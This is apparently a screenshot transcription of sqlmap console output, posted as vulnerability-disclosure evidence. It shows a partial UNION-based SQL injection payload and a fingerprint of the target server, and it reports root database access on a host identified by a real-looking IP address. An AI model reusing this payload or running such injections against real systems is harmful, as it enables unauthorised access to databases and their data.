 管理员: sqlmap
535349,0x71716b6a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[02:11:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[02:11:34] [INFO] fetching current user
[02:11:34] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[02:11:34] [INFO] fetching current database
current database:    'dbxmeeting'
[02:11:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.200.76.233'
[*] shutting down at 02:11:34
C:\Python27\sqlmap>
www.wooyun.org